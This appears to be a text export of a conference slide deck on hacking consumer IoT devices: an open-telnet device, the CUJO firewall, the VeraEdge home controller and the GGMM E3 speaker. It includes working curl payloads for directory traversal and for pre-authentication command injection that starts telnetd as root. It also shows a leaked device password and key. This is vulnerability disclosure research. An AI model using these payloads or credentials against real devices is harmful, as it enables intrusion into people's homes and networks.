

- Turn it on, creates a WiFi AP • No target would ever find this
- WiFi AP doesn't need a password
	- Ok...
- nmap

Nmap scan report for 192.168.0.1 Host is up (0.019s latency). Not shown: 997 closed ports PORT STATE SERVICE 21/tcp open ftp 23/tcp open telnet 6789/tcp open ibm-db2-admin MAC Address: 02:E0:4C:60:3B:0B (Unknown)





#### • Telnet and FTP

- Well, maybe there is at least a username and password?
- Username Yes
- Password No

\$: telnet 192.168.0.1 Trying 192.168.0.1... Connected to 192.168.0.1. Escape character is '^]'.

anyka login: root welcome to file system [root@anyka ~]\$










# Cujo

- CUJO Smart Internet Security Firewall
- "Protects Your Network from Viruses and Hacking"
- Full of glue... so much glue







## Cujo - All the Glue







## Cujo - Tamper Resistant

• Totally "Tamper Resistant" - case, mainboard, and even pads





X

## Cujo UART + U-Boot

- UART under the glued pads.
- Drop to a U-Boot shell by grounding the eMMC data line at the right spot
	- After stage 1, while stage 2 is booting, hold for 3-4 seconds to ground







### VeraEdge-US Smart Home Controller

- Vera Home Controller Hub
- Home Automation
- "Adjust Lights, Lock Doors, Set Thermostats and More for Convenience and Security. Control Up To 220 Devices with Reliable Wireless Technology."





## VeraEdge-US Smart Home Controller LFD

- Local File Disclosure via store\_file.sh and get\_file.sh, both which can be hit without authentication
- From here, store file and get file can be leveraged to extract data
	- get file requires a directory to exist, which store file conveniently creates
	- curl -X POST -v 'http://192.168.1.130/cgi-bin/cmh/store file.sh' --data store file=123
	- curl -X POST -v 'http://192.168.1.130/cgi-bin/cmh/get file.sh' --data filename="../../../../../etc/cmh/cmh.conf"
- Plus SSH key files for connecting back to the Vera Servers, and support users to scp files encrypted with a static key (also in the box!)





#### VeraEdge-US Smart Home Controller Root

• "get file.sh" can return any file on the system utilizing directory traversal

```
if [[ -z $FORM filename ]]; then
    echo "File not specified."
else
   if [[ -f "/etc/cmh-ext/$FORM filename" ]]; then
            cat "/etc/cmh-ext/$FORM filename'
   fi
fi
```
Target: /etc/cmh/cmh.conf

ArchiveLogsOnServer=1 ESSID=mios\_45026848 Password=wind72sand HW\_Key=3sMwesqBERodWW7l3mew43fsC1d  $3s\overline{f}$ 

SSH root password is "win72sand"... the same as the WiFi password





## GGMM E3 Smart Speaker

- Smart Speaker
- Uses WiFi for Internet Radio
	- Pandora
	- Spotify
	- IHeartRadio
	- Etc..
- Features an Android App







## GGMM E3 Smart Speaker

- "Reversed" the Android App
- Found update procedure
- Obtained and extracted firmware
- Identified potential vulnerability in "rootApp"
	- *iwpriv ra0 set Key1=%s*
- This can be accessed pre-authenticated via "httpapi.asp"





#### **GGMM E3 Smart Speaker RCE**

• curl 'http://192.168.43.37/httpapi.asp' -H 'CONTENT-TYPE: application/x-www-form-urlencoded' -H 'Accept: \*/\*' -H 'Cache-Control: no-cache' -H 'Connection: keep-alive' -H 'If-Modified-Since:  $0, 0'$  --data 'command=wlanConnectApEx:ssid=636A32:ch=1:auth=WPA2PSK:encry=AES:p

 $wd=3132333435363738$ ;/usr/sbin/telnetd;:chext=0' --compressed

• Via new Telnet daemon, root – preauth remote command execution as root





- Smart Audio Streamer
- Uses WiFi for Audio Streaming
- "Stream Music From Phone, Airplay, NAS, Multi-room. Make Your Speakers Wireless"

